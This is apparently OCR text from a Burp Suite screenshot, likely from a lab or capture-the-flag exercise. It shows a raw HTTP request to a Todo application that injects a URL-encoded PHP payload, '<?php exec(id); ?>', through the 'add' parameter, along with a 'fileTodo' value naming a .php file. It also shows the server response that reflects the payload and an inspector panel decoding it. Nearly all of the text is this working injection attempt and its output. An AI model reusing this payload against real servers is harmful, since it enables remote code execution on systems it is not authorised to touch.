 Request
Pretty Raw Hex
\n
1 GET /?add=%3c%3fphp%20exec(id)%3b%20%3f%3e&fileTodo=fail.php HTTP/1.1
2 Host: 13.215.248.36:31538
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:31538/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 05 Oct 2023 12:44:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.3.27-1ubuntu3.6
7 Content-Length: 7492
8
9
10 <html>
11 <head>
12 <title>
Todo Application
</title>
13 </head>
14 <body>
15 <div style="font-size:18px">
16 <input type="checkbox">
<b>
<?php exec(id); ?>
</b>
Inspector
Back
Query parameter
Name
add
Value
%3c%3fphp%20exec(id)%3b%20%3
f%3e
Decoded from: URL encoding
<?php exec(id); ?>
Cancel
Apply changes
Inspector
Notes